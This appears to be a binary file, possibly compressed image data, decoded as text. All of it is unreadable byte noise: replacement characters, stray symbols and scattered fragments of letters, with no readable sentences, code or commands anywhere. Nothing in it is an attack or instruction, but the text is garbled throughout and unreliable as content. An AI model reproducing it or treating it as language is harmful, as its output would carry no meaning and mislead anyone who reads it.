�9 ����W{��/�}N��N��M����^�������UXJ�fO��.�tr�z�������>�B�71�����}���jͼ��۠	����hաt8�Ȧ	9O2Ɇ��"?�Y�F|._~�'��eo���C��l	�-�0��Y������,�A���[H��{� 	�~��Q��#�V�1�Q�\���k�{����΢��Tօ}��H_��� (����еdn��������'	7Ћ�����H0
j�
��@?��1��EEb�G�:�	7�#,_����C�eU_u�*���q}E�ų����Y�O��q����N���{y���i���~�k�;�)}8���o��Y�{�#���������yQL�0veg��*!�`�>�����!C��Jqb9�T��L�6	:&�2.�l�H�Ib4���d��r⸪r��� �^��!K�$)�%J%�P��B�H��5�@E��)(��9�Q)��:P���Ni(�'���$-ʔ�d�0H`E��#��U2��@x��)�)�ɜ:��É��M��V���ELHF-�5kΜ8UX	i��+V5��܉ A�ѡ��������P��7%�(�(`�˺UT�3kլ���<�̜M+S 3��ԕ头yYA��$��A�?���J�s�t�hcǏB���R"�Y\�I��V��UTY���d��/�(%�������+�8�c�9����2�:��N��$�Ì@��B�9�cJ�℆�KH��xpL�ۯ�Mل��rऐ1
��1'�����E��$�� �U���^[�(��b�)���ʪ�P|NŰ�*�O�2c-�@Q���4��#M2YIM�����"��[���XqŃ���$$�D�?,�L3N*�$��fAbY<�(� *YM�TY��a�d�M!�:*����j���Ī*�B���S5Q���G9ytUI3c�.+���Î4�
搃�9Ɛ��<�ĲN6Q�_�D�cSX��M�"
�!H�= �U�Z�Ng������N�k���7��f8;p�2���2�_�Xr"��^	�U
"� PU��"���$�H2	%1HQi��09�0RU
�l0�2ܰC*4��ILn����;]���VFpk�C�1�]/u�0���b�8䘷^)9Z@�LZ�Y*S�V\�k�ˇК�R<q�޶��ڰ��DD�����+	-N�7ҕ"�+�0j�5�+r�9s-pӉ04qB� �&i�g~L!O��=��Mhs������9^�𳫯u����,,F� 9����{�|2�9V��=�� =�1A�f���hb�L��OԢ����)�u�k_�� ��蠈�E����m�hAQ���~���<@�A���;�-N��4C�A���M�GTfA�)���"��������oZȠ炣�$�
��a��B*�A�k_�C����/�9�XG;��w��&d�)�P���!��/~���d	\"�2RÜBvv�!X�(a4��B��4��XG)	��6�!�1,�;@x�V�xA�&�8�Q��ԥ9|�K_����N >���� 0G,!5��� 캤�2�f���Y� a3Ki^�R�m���qNt�r�l%:�qFS�Җ�h�:�yO|��t�&�Bu��@6`�3OM�I�j�ќ�8�E�8'��'>AH�R  ��>pIȓ$eG���w~t�� @=jH�zӕ�D(B���h2��X�'�PԤ��(9�	̒�×I]�K�r�9T�]��BB���I�K�!���������1D0��i)��Oz�
S��>yY�u������#��W��1��()X��6f���'U�9�9�C���^�ce�ȃ�X�:��"�,NNS��W�ZW�Ru��P�iXZ�Ե@V�U�����l#y�� `}��t8'e�T8>%�=��˓�oX-"� ä.��xE)l됉)�r����ca7pB^�-Q{���`��Q��A��7��L�@�ܪ�Й�� m�T��7�'%�.[��ܲ�� �\��\��A'pD�a+��)RhC��^����X�*;ש���x��~���ԁ��*t ��Mj�S+0l`�9��K�#Uu ���7���O KXB6^ (���u�^a@��~"�=%!S1�7���>AQ0�dy5�T���S2��lz��:�y��:��^΄TYi�6������H�0V�3��Lg;�9E��*ǚZ��x:v`�(�º�cʭ$lI�����&tlAiM:]K��7�0���Ng�0$��dۄZ�h:��w�#��6)�q�O zdG�����_���c�(&����v��Mo��� �7���ml�X{H����>HlE��S9�l�t@���w�C6��T�77;��L�K(�9���6����F3��=�2Q��upTA��ڊaB����ů��t�C���xĵ��K�\�K�����g=��h��@
E�P�K���g�lH���GƉ+Z��iCg�!Ty�#��G$JQ1t:�}�KvD\�z �FN!��;]��{׽��G��戸�2�<D<�d!W�ԧ��0@���7�-����o� Y��'�p3(b�v�u�{��tJ=#e�}�����` 
���X�������@ �CrD;?r�6dݿ���F���!��z �����,�?�� �H�������Z��@�A���>��Th��߁@څ��(���ߋ8pB��ӫ,@NX������:�c��+�����s!�{AL�ӟ90�% � 0�Zx��>-��Ia�B���P(9곻�r�]J��C��=S�<��>�pE��H2��3�A�BB�pR(��k�����?�+�r@-Ё�b`a��
���߀�d74�B��4��֋Av3�E|AR�.�ä�?�����M�9�6z�'��d ��:��ir���#j�tB��&�A��;W	 �����0�\��M(�B���<C|A�#�3�X�7�!T ES�CT,�5����!�G��DX� ��i�
Er�H��
���,SȸK'�*�UB4YS�E�a��KCvk0,�����U�	�ҿ3r$l�Ŀ �T����Ё3��P�Qk��h�8�Y��U"�s�0�x�Fr�A ����r$�+<X�L�S� <���i;4r����Z(�>XI�
��"��rɆ#ɦ8���i�;�T("�C�<(:��+0DI'���I'�r$�s"(£R(9T���/&(�(L"0�JX �THw�K( �<G`�\p�`�05!ǳJ(��;���R@E�7�l>�,@J)��Ҏ�Z���d�Y�MڔM:0 �#<Z�|���Y6�C !J�(LC`�p WX�*ېL�4�#3�5�<H Ǜb�h2�Bѷ�KMq��̄�짵(����?�K.�K��L'����X�Wx�c���@�H���!�׈�`hФ, ���"G!�)�	G- �#8�l�O��\����(H�Cj���T0OT�-��*�pJ ��l���l�Rt��<�����Ь�*�U�G��d�`�ChT���|�OS��|6hVG�>��)��l���C��3�P����52PMM`�~!&E�.���M�t��c�A�K��<\��&5T(P'e�"��P�
i��P�T��Ra!��Ȁq4+S�P3�
4�2=�N@�Jk�<]���N0��2M ��Ө#<����l�A��&RX��.�.��#m���(P4� "
�p��/$+ �0$s�#[VՆ�VU�J�HUѱX�6�U9�2�լj9[5�2hFH����#�RlڤL@XڤA���탈����7y$T �j-�k%"S8�iŤ
���"r��s�R� !� � ,    � �  � Q!"�����$jd�F�F����D�!:���(��:��(N��	$)���/5m�T�Q3e���"@'Ngf���S�O��(]�i� v@1%��)QXE����(Z�z�5X����UX�]-$q�E�
V��_Q�J%Һ��IN>?��9����0%iZ\fѦO����t�Q�P��I|4�(T�fM+�-ذkǺ�
Wv��"�+�`{��nx��� �,y2@F��d��2���WG�3�T�=?]�&�T��30����W�hY�v�5����E�&���n��P����\)�)[Q$ƈv�`7Ǆ�a�bd�] 3��Bw3���J��g�hE�f�h�V�}Y���m���Z�
��8n-TF�w
(��$�"1�,PFYav�E�	�g�'wZ�("z���}�&
���)�{geE�~�!$�rV4d_�'J�҉yT)���tQ��Sb�aN;A'] X�0�J>"'v|�����y֦g���Wmn��A�I�D$X�!���	&�y49����+��U�h[NZ�O)Q���+��f�j��,V2~*���ʣ���UJ�����o�v��3�D�R�@����(�h� ��W"l��e&��/���:��j���ۛ�pk��
����F�&2�
K��I���.��M���]r	���2+��'?�by�)�Z«.�ũ5;|s�C�u�ĚX���*TA���k&�{Cɚ>k�ʠ��r��J��f�ܶ�6��]+�r��T1�G���O���K�K/��@-��W�muSa>��Ճs���o�y�Fb��s�i�q .7F��o����W����4,�B�v�m~���͞�7z����6br�Fy�H]+�;�In6�e�e�$+�'�9qG�C��WO�Ӓ;�����QQ!��U{o;"6��U�d7�H�_S��Bl����_,��K��~%�q�o��^���i�g������=�}�s�!D��`n�ßW���i�� c��u�p�ی�CfZ���Ƅ��	w�HH�r���`�*�Q!6�	t]Ls��"�Fع*�0*�^���HqB=���ėC�h|��u�C cq�*�k����<h���X!�)���ΰ����BRi�������QY^�����F��p$a�x�fR+GzQ'ȅ�	�O�PE�H@:@����	S��%�"��2�D2SUCV�H�F�A�5�Z�5�HZ���D+���T��y���,�yH	�e~R���Nx�(�\�0c'�5 �G��'����$P{�,����T���f�<�M,�k�${$�FCʉ��XHqJ�:&;lÓk"�PO�ܤ ���B~���'� �Y�nz^f zΙ��eF�)C�ьF�R	���ё�D�IQ��?���{[A�!�Δ�4��M�2ѭ���W>�IP�љ��^�ϓ��)u�S[IW��JV�)/S�	�hզ]�*e��S��He]���L\(]�tE?�*�.�������M��*�X�gbH�R�x(b��Ӌ���!-�����򊖒��[w��"�}���YYF)2���MYTNHuHR9�*O���u�@U�a]�M�6�}��P��VT����, ����-n,�[U���i�{]��t�n@j�����7��EoJO@B�0�k� F@�]��S�&@��Jy��e�/���/^5 �}��O�	��1�nn� K�r��)�0{Xya�@L0��a8�t�T[� �7h�ԓ��W`���"	p~K�X���oӁ?�׊	���r/�L6���)��@�G!�v�9f(���W)��Cv�n 4��>�) ����)f��h����l�Jk�Ҿ���#0���y$��9j?���P�C��v���-i۠��:��<�4�-�fLW���ogW��Yy�ԧ��G�섚L��0D �y珚!"��m�n�W�=�4�{��r�Ӯ�X�X�Q#ۺ�~������.(3���8��> t����mn7K�  ���g��͎x��lB��x:���@X��I����Oz����	^pM��h�4.vʩ�c�;�a�&4\<� �┱L�:�q��h��L�[38��u�U�k����	8��li"@9�^.�g����=Ge Y�] �����@.#qBA��O��A�Fu�K����:�`�����y��	Q	���'s�ʰ�Lfm <1��d��������HO}������גQ�W| 0M(�@��L.C;rI���@���S��q���/��[O�C5���bݎyE���~ l⨞��3)A�'а:Px���s�	��������O��/���2\2�+C��<��V*�{��	"Ve��{H`[�c?NF�~"�z�P�ɧ �|<�Xb+�W.�/�b��
D�H�@��]b7�g4HB�r�ـ��7� s�t!�	�gU�<xWC(�,�GR�~hfR7�W�%p�8�8��6�,�W��z��}a�x��D3u�g|�X��p|� h�w؃n�p_؄g)H7f�{/�z0�+@aSH�8���z���yXz%0�x�� 	��9> �X7�42�P��r��td�|�W�o��:�z�xi��ׁ��o�������o�p���!�1y��=��	"�m�xP�E�W��熲8�;h�
@��H_�Ë��}$�D��t�6�HH�
���~d�c�H�o��hp~w��ȍ0xA(:���!��A; �p�9r���P:i����M��#�c���6��x�kv����L��Ȃ]�D�`��@���611���V��׆t�����xx�����JCU���cW
y����s& ��؊5(��6�����x��rHc��H��<)yiW}AOPP��?^��i�tВɈ)�n(�5i�7y�y���$z���u>��(�	{TE�ӕ^9�P򄾅ko�wqY�sI�UY�6�W	�8^�8�U�	a'��?爒��掷���� �r��Ty��xi�ٙ�Y%;ⓤ4����hi+]�o�隰)�OYu�I�����	9�ECyqy�la�D�!	E �8K2a��	�� �1 Ԙ���?F�9�ui�v���y��ٛ�1J�0"��Y�i��y($�����Q)�V��Й�Z(���.��I`lU�<� ����E��%��y�
�ڠZ��Jlȅ%٩�VBHÙ�alYrj�"ʜ�9��i���(�}��d��D&�1:��l��Y7����7�VW�%����@�b��>�o�y�AZ�!�BnCEQ����Vz�=j�4�mK�n�����1�ƥ5�VH`T��z��J�^����r�tj�e�+?�z�"26��t��e����$4�mʨ�j|�I�xx��9�F���bJ�J��ck�i��J�칣�ǣ6i�
�9x)TѢ.j�kc�g�m�Z��z:�����꨾�˷Y�*�����NH�t6K�j�~z :\�ʫpi����X�`r��u��ق>Q0#*g"�G�jrSk��E���J�������W�V�:�*Zl�� ����yE�Jc˰Ӫ�&��#*���-. �0Z��D����:c6�V�!�oˣ���(���y��8V�QA���:D?��e (��.�9�^��`���@���3�M�yW�B�S�EW� ��ASK���p��*�T��:�kx��џ
�|ȕ]zJ�����f�)ک�^�t�������F���udk�g{�r~6�9�:��^�ڳ�K�w��	R�a�}�5�K�4�	n�?�۬q{�Y���ٺ�[i���`4�"T��,�k��D,�>�p��K�2:����������1���{
}�
-�}G�v3P0���*4p����[��T�����R�ߢh�U]^�,�"'�#����˒��������FiU����e
� !Z��Kk6T�A	� ��z��9$[�vK���՘Lp�a��.�� l$�$�*��A�S[uGЫ�+����6|D����k�=&�4L�D����X��e�"'r"��-Ɂ>'<S��N��d9f%+���5<7L_�dv AY����2�>^ �/�3�մO�a�2ko�m��<[��j��o��Ψ�&m�@s@չ����BL��>l|�8�)��\A�*0�\\��csL�Ųj6i�7T�<mg���@ʦ�#�̡ #j˶�7Np���
٬�s^M5�Q*�f6ΎK�n���ZBm�,#�!ȃ��|ȟ��9���o+�v�
`Y�ʮ7�0�{�����Ξ��X�Fe6~υ<σ���ȰuG�������&�`o%�/,l�las������=�;��#�MѠ0�΋�6�&rL���9��
�O��YͮJ]�������΀�*5=�i��K�y4`�*�mA��[%m�/���n-�o��O���sA� �V�Knq@6�ѳ���w�a�6���M�r�ұT���c���o=)r���'bv}��:&��1mk��֫�V�]�hMЎ;����Ҭf#s�3V`�8-�^!JGat��ג�X��hsucCpڨ���ܬ��%{f��|x�]�q z��Q՚���2*=�TG�^���F�%�}�F���u��"D���w�m�1��=������=*K-=�V"����£'|��<�\����G�T^ᾕw���w���M����V����u��!!����~��.�nMG]�M|U���!���y�Q�3���3�$n�(^]��.�M~��d�^�E�R4�X���ӿ��]6�*
T@��F�Fu�����_7�	�R]�=R+M/έI5�ެT���Y�~��J;��a����M�=��c��Y�� �0{)^b���97���P�G^�Le�������1�>�]��d��3�e�G����Cg�	�	ձ	J7{?4ɡnY}^�~��h���d����~������k��Q��NY�P諴�G�$��
s�՝'"N���)0���d�^���
f�D�/�Ȼ�?���>�T��p��WZH������W�N�}$��Tf|{`t;g���*:3��.�d.�͎�5g|��d���W~��"k���������}=����&y����/�����n��"���p+`�y��U^M@/��T�n�����������?���̀1&�R�;D*k��YeN"x9�0!o��_M�~����W"Qq
Q�-v�QK/]���QĹ��ut/�*�	,N�o[����>BPhM���|,��$�-��C���f�#q�^�j�(��3�p�u#z\p�����^�0��6��$�?��
i`�!�p����"�CL���b�>���A`�2�^�_�����04Bz̡�	������/����:씨5�J�*��(�ڑx�T� �8�؉'Bn�X�Й<�6u�1'N�qV��1���Zt~P���U�X� R��V�^�q2K�If
�Ch�O?�Yc'��^9�
 ��C���a�RT�$�7�Dv��MD"/��&
�����@4,��Ō;r
4�Ny�l�F$>����R+W5o�T�A$U�2 YU���*�]��#+L1��d2�R�;Q)2��9sC�:��Tt��5&"�\�y)�K7M�,m��X�`F���P�xG��0`�`D�$2A��4�C.^���8`�	������r���4t�%4�$1$ф�EaD3NL��ENqFg��S�s.�<�i$/P���P��H�`I Q�-!���H�$2
�Z`��lrE3��:����*�x�6�h儢 �6 vp�N<Q) 6Hj��:6a$\�H%���8�N�&S�. y�!;9�43�ǆ����4B9��.[�F�F�S����lu�O>)�.�lҚSo�UW'�n�.d�"F�4�X/wȭ�?!�	IN1���>9�Q0��20��0�C�#;���46]�i�E�X��lϠb�l��%���XjUbɥ.qx`�ya旃n2�*�}V% �T `f�~M�ĩI��D�M6)���j�E�M�<T*����_�IV�Z�&��y�v���ޝ�QR�?�mI˞�Vz�vOE�����c�96Y���Sq1) ~�Xc��v�9� 9IHF9es��%yaz�%�#� �Birn���X%��DIv��9h����������b�}��'�8CJ����Y���3��f;�!K��pw'��=��<�_*�v�k/<k�I.C�ݻu�S����u
�ixτ���:���I����9�X�	L?]HFWo�`k
���F_�{F�~��ӏ���5������p��I�hE|`�3I�y����U�>�b�p�"��WL������W�*$�]q���侃t�r�S��FT�ཌ�"���1,�Xѻ�� ��`��,����0����Է��%l��`F�N�z�k@S��|4�NI���#B�3��qVqS
S��0< 3Tڒ���+`�n���#��c�~A3�Ŋp�+�����kb@$��
��2�lW����`�ͱ��ZR+V��Ȇ6�i��(�4&1���
��D&�y^�%�.7��1o���e �	̙�¤㒎b� 6�\$8�:����k��ƻq�w��%h���Y�%S� � FN^�z/ԡ�U�g�B���5=E$��bIҘ�4��Mi@�eg�D$^አ�`�.��Gઠ�c��0�mګ�����87Ou���*�� �
Y(�Z����%�9JàLbC�tц:4��Dw�$�
Mg>-�MĈ,ت�hAuzU����E�v5��ԞzB ����BZ��ޣ�8%�3��������_�2f<������h��RCuN=Q����������Hq�?�a�&�����5��lB�	��v55��M�Y�^5�ublm+j�m��]Q���U�"�am�e=�Y#J�-�-p�ā�T2��>���C ���B"��#"���k��U\>B!�%�q{^��6c/DQK���W��k<A'	�� ��oi9p�PH�2p�^I�C�B5sU��$X�ڳW~EĻ�j؊ZT��_��[�Fֲ\P�,���1� �ѐ�&��S�>����Z�;!�KD�C֐��4��V4*
 G	�K ��]F��^9�M-�&�4܊b��ÍƊeє�D�Kd������6�1�y�
�
	]T��!�z�%�x�L`B��,����ш����7'��XD�TEC�x��^����ë�ѹu*L�H�I��䁆��J!�0o�!��L�0[�N�(l��[c����/��dd'ٞ����� ��nP�յ�SN��`c�ը�|�*W�� ���|Eh����B7�}�*S�ɿL[�`��=b�c���5�ۻ3�k�Zr|� N:�Sm�D� �;䮙�ȼdj�T���F-�$ Pc䣾�Ǔ�NƢ��������ڼ��r ���	r��*�p���A�8��lf<6b+繄%|�g�{�Sޒ����M����ͮn����E&>:v�Y��00�^��S<Bx�2�ǡ���r�(�-���_*4 n\E���@���}��^7.s�B62M���@�Cnc� �'�$Q*L��dЕݓk�
:W�ձJQ������ӊA�pd�6��8�>��/�0؀�A�̻�a7S�[j�*f�1�j`�` �4��
U���/��	;�0������0QRp2`^8��{�;����@�A� "@S�
NpI`, ���UӸ>���˒��)�2��@���ۀ� h �������;���5��3� <4Q�(@�0�3�@'p8*l
�'8)�겎�� bU���&?it�2���3�� �&h?-h�;�A x��˳O��Ch�'<�d(�"L���
������B8̙�*<)K�@�-LP.�ф��K(AW��ؘ���#��X�,.���qC��&����!�1=���{��Š�+�dFb,B�E��� �@XWԃK,��g�Y��Xx��٪�p�m+
K`W�*�2���H�Zȁ�j8�E̐n;�U¶��N�;Ȋ�ȊN��IɃI��K�
�0�<3�I����BL<�gT�Q���Q��m����Rj0���C���2Hɕ� �� <Q���[4C �GX��}�G�X�\D�8FQ5(��KD�@�zH:��1������X��9تJX����n��S3��̄ t8u��;� S05�tT؀A�8[�V�	�ŷ�����
�����l���3�5��	��y�ID3$�1x��1Y��'��9���4���:q��rP�n�� Y��y*K�45S�EH�p���G-y�H@�C !�ż����7 C��3LC ���gD)��,P�yY��� "�>&0��&��Zr<)ut��^� S4�؀`X�]8+���j�&�i->;�\`�SȅO`>�C��*�8Ȉ�H�NXN�4x�<H�_�.`��qLȜ�7��N�ĸ �`� 8C��+x����T���t_�
�0�	(�	�8��O���@"P�D��S�M������X�� 5��58%`��LLu�B�*S������!�,bQ�QY��ݠQ�xu�� 0� � ������T0(}�CXP"8DC4�j�(@������<�N8GT�͠� 0�@�<�.�DF��X����3�LY��F?r�C��� ���>���yr8��OhO���:�[�BU���1����Ұ��  ���o5ТT��� S�,�@��A�l�2�����<3�xL1HS�U�QK8����dQ^�U��F� �h#'�yJI`OXVq�Oh�U��#�X !� � ,    � �  � ��:rA�D
<���Ç�L A\-	���1b4�A�D�Y]P��3g�H'"Kjڔ�Q'΄��s'O��:�����QNB$j�SPQ@��#J*UPV�J}5+�5^A%%
SQ�Ğ�B��ٴ�NexcE�v�r��	SLI*��ҥL��
"q'ǜ���������z�SX���ڙj�h;�Gs������FȐ!ć;��(�_Y�S
'�W��<�jv���s�~��qQ5i�`�j]Z�W��Qc��,UQQ�]��܋ՓED�6���nn*�#�W>(`p��$�q���\c�� �	�t��UR���ܙF�xWyG�Y�L[$�ebYw�g�{uÛo�hc�H I&���Gb� $�.���Q�	j�Y��b�(��V�i�]�^RK5u�o��D��hW��urF'ƹK%A��
�o޸cq>����)xdQ8%��A�U�V���eH1�eQ��[�Yb\'R�b�/�lD c!(5�`s�*g�8�H�C�����l6�V�yX���E��P!�*bʢ���i)Ț�h1Q�j+[�B������$w�d�rl�-�7@�S���v�vQ�F����eY��֊��IDneʇV tг3���/$|-�9n��p�$	��Knr6!�&����w�ݻ�5avNU:����wȧ��B��~��4-�(�m
�:�B�ߖ�	�\�Ǭg��hXb����qJ'�|D.0�L~��%ױ6oҗ&o��J�>���p��瞱�z�VS"j7�N���u.`�K_������p�x�����l�����`�И��gr" �Xd8Q��vp�7ʑ�u�ؚ~�5C2q��6����PjL;C���*� ��_n���ɉQ��62GkJ��N���)���/E��>j3j��K�B�����vRR|�u�o���ָ�����E1�Ǧa��X�L���p��$��*��|�K����>��hB#Z���M�n+��WNjŉ ��t%c���f��B���斀��a<_�>
VЂ��2(�~��8�O�?���2��g�=πB�;�@$��hB���g��0hBb`�5�#�!RJ\"�W����#�����	�E�@t�e@H2.lN@DcU"�5�o��:�'٤�P����!"E�	j�V�W��}�L�`��4���2��ePd��"�T�d��������+Y��L��W6���I'i���B1f��-A+7���|�Cp�GlA��#�̈�:)s�̼�3��IJ�Ԧ	�i��kv"���7Ӵ�2�q�������������G�H�
O�#5��N�ӟ ��8�K�Q�9�A��)���hE6�mi���'7j������H�B�3�$cE9C+�5���;is8��p��F��J�!�T`E�L�
OgZk9��GAT�bͨy0�\��y�sH��,�6��b^��CMY�	�ʰ>d@iִr�!*G�FI��kiL˃,kwˎX�H8�E/)ZF�Zn�B`��S"��e��7�	��.5y�[]��V�S����^���6�i�K�h�涶�e�V��n4��h�$�h[�-ͺ���pwvܭ�H��em�
;A�N��',T�K����s�v�ݏ$�:��� Z'�wg�U��{�墓��[�X�XDG~τl�8���"UM��_U7����7Iy"��*�.̴�r�z%Lc�2�xt�Z�]�����@�,Jlb3II���T�����g0b�[L����>��aQ��
�8�q��"�P�&�f��'�	"?���(��a���JN���e��c*�[�qJB�%g��(�wʛ�A�p��*V#��0�M��<{@ T~�:�|�Rk9�]VN��M@:>�,��6h�7ȃQ]�p"h`���ZU�M\+v�.}�L/xhBb���gS�:�<*4�M|�Vâ[�qs����u9G-Z����Yp@Z'8�a-m ���sp�k�8�Dq��N���B����9z�67��l�uW\��B���z����w!�Xz�`J�63f�9C��� �VB�6kB~WВ����]���t����|W������3
Y�a�-�<�.��8�׭p.�I������]�8���;'��]����`��k�ʊ���0Ue��׼�7 D�6��{�`�{�8ݜo������b!`rO?��i�9	~Nu9Н�v��&rѓ^����ۉ����-�u�oN���D:�3��}�`�r�96yO@�����ù�~�����h�^׮����ypc��q6���	��w��vR>����5@4�ޜ����DX=��v xx0-U`Q��p"0xcP2#a�.]�0��@�wc�v�wy�g ���Q~ķ�A�'}7pq��V0?"	��V|o��X1B�u�ǂ�W<#A��6 d���@#� `%w��AL�nG{a���D\PZ\�Rs�}<8>S�s<.��GZEh���J� ��W�{��z�	5W��f2k@��R`(nz�K�`vf�vh8���0Ȇm(p(��� �(h�Ƃ�F���H#B0a�tu��J�7�Nfg%���ȁ��������h�wcK�}�wT��2�!j�W9�M7]0� a7�	�؃H�I|�����(�����x��ȋ�H��L7T�Xsb��Q	Uih�98�y0~�х,fg'���X�ᘋ�(��Y��h���6�{3{}h$e�"`���(����Hi=m��������؋	ْ�Xy�Ԏ��'cQ�j ��'�1�����h��-��B�$�n�w�y�)Y�q�� �t��ɇ��[��,^A`#w�x�������wiPH�K)��蔻�	� pF(J>鑍D[)����^a��U8�s���iyi��~m�����	�-)�QY�~六�����_�s'��2�0=)���������mIs9��Y�tiʦ�L'���H��(	s���xu6Q��L��H�>Gi����p�% ��i��i�+ŏ�wDF5y"j`%��Si��L��{��0;��%I����I��I� ` &`���_���)
�)�V��y��F��Ņ\����ɋ�I�rx��F��_�ٟ��KN�-c5�Wi^�%�vG��H�����Y��)x�p��0G z����HY�%��
���ٔ��I�,z�� ��I���w'�\i)�0U��ATS��	�`�'�C:y��I��i�t�pP���wm�;R��L�|�6X�����!*e]�vA��'J�*�����������yq�*�uD��y����-	ڧ��*)�+	�����l�*KE���A(4}�P�v�`yJ�xV��p������������I����j�j�SJ�8J�ڡ�*�>������z��Z��� �`cm
_?f}
��$����?x)��S�ڧ�
��*�NI���jk�[�Z�\�7��vת:�
�z��ڧ@ �J	��:��ڠř�75=��z��M��	i���� ۥ{����LI�ڠ	���*Q�[j��u(v��5�/z������i�	k��ur��	�ʲ��> 
��ˍ������#[�t�-��[�q=Bە��t��蚮g�'���"[�;� S�Ygp�A�Y�EJ���Z�R��
�#<4?0�4��L��g��������G�V A��<t�	� ^[<B��۴��x�٫Hz�.)����ZG�+�ZK����?�_��h(��蹈���K���#'X[��Dp˺��h�� �ˣN�l`��������3 T[�?Ɨ���J���]\�K�Z���
��f�I���+��y��nF�˽�P
޻j���)��K���g諾���ۋ ���zQ��'�;��k��pE���.kPw�w�#ɿ��N�w�,���̄^�	�>��˟���LQ@��D���z�*���r���#���K�|ُ��?1��S'b/�� j0{�z�*	q?P�W=�)��@Z>ܘ"�k����z���\�0,�3|(5��+���;��?з> <�Ex��[�����e V��M���0�/\
�cS���+��0�[����$��i-c��c3��#�L�$��!�F�*���ɇʢܩ����@	��'�`%�\�1<�x�+��	Ƒñ���d�y!����p5��@C��1��l�4���bÙph��f������fh���7���z���M�����Y,\
.\�R�Э����YA6٪�����ƴ�l�!��M	�3�	���`�x�]�V`�J�/
K*UѺ��O�4�H@Ï>�-%w�������W�&�-:W���������� Nl���a�t�<ԶX�IH�(�L����++�RmɈ��2��_a�������U��D�f��͔"�d-�N��=��mM���L\�jT����N��U��`��d�sHظh
�M�$�-��U ߋ�g䙌��ق������̫��md�r˲�����Y˺-)я=}H�Z��ٟ���:���� ����(��,���o���=ِE��[��-yM�3�]%pg�ֽ��l���G$"�{��.p�^"
,�V�։`������4�:�;��j�v��p�<t-]�������&Z�`�7	����V��]���h�7�cz%��=L���y@�kȆ���Tjm�B-L�/��2>�.,��%����=�O$6�����
��ֲ��^�l�����B.�� ��l��'rEs����/}�S�_��0�:�0^%l�U�,�"^|؝ϗ��r�?K~8�1>������+�҅
#$=� �y��
<NHl���$��$ʈki�y�����.Ǣ��T`��8��~>k���m�֭vA�`���|�������>�ľ�<��Ο�ʆ�4iE�* �$�Z X�V�׼>����p�}ڿLz^�D@�D ��N��]��n����u������>j��{o��=s�9C��O&fQ���^�~��.�NN5M���<�HP�j���~��\�W�g:����j�.�K��	ﭥ��)��L�Q�X619�#*�;ot<�>e�=�#��F�~>�R�����
�Q�VSOap�7o�m�0eH]���
�0ks 	��Ok �#�"��
���+�s�֦.�h�-K%����G�xݯ�
2��:��׎�<�Cs2�))�0R@���),��  � ��-}��Οa���%P�����jJ�f\; �MP���50��@{�
� 6`��yo0���_�*/#;���-`��������5Y���o�?��o���ǭ��� $X��*Hx@d��Aq*ԩQA %��ؑc�C��db��)*�J%RY�e��.UR��E�i9[`�&�+���i�Ϝ�ZK��Ĭ9�F�yU� kY�n�ʋٯ�a<Z�pՋ2x\@�3� 0k���#y7�%�P�S�N�L��e)Di	����@�9q�:�P�C�X�����@'���ZSs����c��бe��y:���U��,T%0��SQ��U"Q�Q�+
�\Gr��t��)P���\���c �h���P͜��g_�-&�q|Ĺ��}�Ҧ�8��- d���;�3l�L)���������O:�ᓘX����������������8�Vd��NML�C�.l�i�wK!t[eT!��Z8E�<�3.���$�ONq�A�CI%������͚)�����5s�����sB$fQ���K���~d�T�DW
��洂��"��R�)��҅s)�05�-́ē� �6j(�D�����Ä/f�12Uc�V�p�V��7�ztR)��2L!̰�[����T3,�S��Ӳ�"��ꅴ?=��f��UL8��G���3�*S ^���PU�S�V��z� B�`P	�S2ݐ���w�Gڤ�(��6D�x�BM6��u�Oʸک �T�A VzE��B��Of�9�O\�$�es6*BىŇ�ˊmKAEGM\p�H��%���i�F%e����Ze�ٔ�.[a/[���iZO��"3Z#"�Fl~�:������4���� )��G�J �2�D�E6	���)JP9�F i�i{ kL��i��ۼ�ʪ��[��fJ7-+���D�1ʐdm�rr���m�D0]F��F��C��~<r$���9П˥�DD�t��:>n�_�{�xy^���j�4�J�[r�-��̛��u�+]xS� ��
��t������ɑ����&��'MhB��@D)���Daް�r���	J�3�ȟgXC�%�-`(^��آ!5>�`��.vB�p��kݯv�������g�g1�c���J� ���,BH����P!(�S
QH!�Q���F����c!e(�$.�C�+��xB����pB�+��GCR�a��C';�J@ > �,d��0��{��s��IC0�I;J� Kj�m!'X�C1RC��$d$��U䫒d.K�KNF�T�B\Y��!�kT�*���� �,��T*���B��9��%2 �tfx�d�U��+j0�hD�d��5��I���|E�V�X�q�SX>�B� �e@*�h`�)IN�<ʾhh2�����M�a'��V@U�#j���A%^��*L�*��i��قGb��x�5ς��¡*�(FA>�dT%h4���t��A��*H�u�b�%EȈ1�enf]��ѝ�����
HV���3��M��,���̗����b������ZZӏ��cEDe�iY��2�t�$���yT��U-c <����\R�S� �}(l`u��:�PYL&$�پ #%V]d�Tk4 x���Hk�� �m}h �r.k�*RҾ�M������҈Ưa�b�h=) H���Bs���%Z�HAZh`���\�-�GI+]��]���4�)�S����p�����ծx�k�0[J0a.�=,������A`*<��XV.a�wk<�����,=����)��
A��2r��& �m-�Z�����\��\�NƸ���@n���<Vp"ȷ��A�1X��,Z6MZM)5�k���g���9��Y|�-�V� ���?��A�2���Y��Bǂg��b��81�ET���ms9A�� �eP�9!%)=�W"o 5ذh�^0�'� �M�g��dj���!�]��@Pfi>a���@-6 �&4�"w?�j6��&|S���<�:5�k�ߠ�I�z�R�T�����$E�����<O��,�&��M�� v�����5�D(�:�BL���A'���i�w@f�[���F��M�u�0�k���QS���@�!8�S9V��@tx�:ྦ�%̸�2� ��D'���3��� {+��W���x>���O�$�@�
T@�x��Q!�SOr@�9Kʁt���禠��-�d�{l�ֳ���2�a��<#Ր��M� 4��ž�I�'P�`Qф>pq5��,L��0��"����^����xEYb/�V�1TH�7p��m�ɠ�ِ�g�;��}��L�a���"���A��
��*f6�eB*��}�w/��6���'D �:P���VX�8�����(:Z;:��5� 脃a��10��}�>;��
�N���;#3?�ᑄK�Z�9�����c9Sp�>�Z�6�
0#�ˁ1p���6N@���HV�!A�Թ|��	�@
